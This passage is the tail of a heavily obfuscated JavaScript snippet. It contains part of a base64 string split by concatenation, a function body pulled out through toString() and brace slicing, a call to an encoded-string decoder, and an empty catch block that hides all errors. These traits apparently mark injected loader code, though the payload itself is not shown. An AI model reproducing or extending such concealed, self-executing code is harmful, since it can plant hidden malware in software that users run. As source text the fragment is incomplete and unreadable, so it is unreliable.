xLCdqd'+'0YqJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x7807509.slice(_0x7807509.indexOf("{") + 1, _0x7807509.lastIndexOf("}"))})())),d[W(0x524,'!8Ad')])));}catch(y){}}());